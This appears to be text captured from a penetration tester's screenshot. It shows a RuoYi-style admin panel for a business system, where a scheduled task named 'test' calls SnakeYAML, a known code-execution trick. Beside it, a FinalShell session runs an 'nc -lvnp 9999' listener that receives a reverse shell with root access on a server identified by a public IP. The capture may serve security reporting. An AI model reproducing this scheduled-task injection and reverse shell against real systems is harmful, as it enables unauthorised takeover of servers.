 全球领先的软件开发... 渗透师 网络安全从业... 网络测绘平台 安全社区 SRC 渗透工具 vps 威胁情报 《实战化白帽人才能... 靶场 Linux arduino 论坛 简书 知识库 vps 工具使用 其他书签 移动设备上的书签
卡福管理系统
首页 / 系统监控 / 定时任务
首页 定时任务 × 在线用户 × 数据监控 ×
首页
业务系统
账单业务
卡福操作
纸厂操作
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
任务名称 请输入任务名称 任务组名 请选择任务组名 任务状态 请选择任务状态 搜索 重置
新增 修改 删除 导出 日志
任务编号 任务名称 任务组名 调用目标字符串 cron执行表达式 状态 操作
1 系统默认（无参） 默认 ryTask.ryNoParams 0/10 * * * * ? 执行一次 详细
2 系统默认（有参） 默认 ryTask.ryParams('ry') 0/15 * * * * ? 执行一次 详细
3 系统默认（多参） 默认 ryTask.ryMultipleParams('ry',... 0/20 * * * * ? 执行一次 详细
4 按日账单生成 默认 kafuTask.createBillDay 2 0/5 * * * ? 执行一次 详细
5 在仓日统计月统计 系统 kafuTask.updateWarehouseI... 30 0/10 * * * ? 执行一次 详细
14 test 默认 org.yaml.snakeyaml.Yaml.lo... 0/10 * * * * ? 执行一次 详细
前往 1 页
FinalShell 2.9.7
IP 1.15.175.127 复制
运行 7 天
负载 0.13, 0.20, 0.20
CPU 6%
内存 18% 692M/3.7G
交换 0% 0/0
内存 CPU 命令
66.2M 1.7 YDService
1.1M 1 rshim
5.8M 0.3 sshd
5.7M 0.3 sshd
3K 1K eth0
15K
10K
5K
0ms 本机
0
0
0
1 腾讯云 × 2 腾讯云 ×
991 ls
992 cat .mysql_history
993 htop
994 who
995 history
996 who
997 cd /var/log/
998 ls
999 less secure
1000 ls
1001 history
1002 history
[root@iZ8vbhqa7ng30uda9i6jg3Z kafu]# ^C
[root@VM-4-16-centos ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[root@iZ8vbhqa7ng30uda9i6jg3Z kafu]# whoami
whoami
root
[root@iZ8vbhqa7ng30uda9i6jg3Z kafu]#
Ascan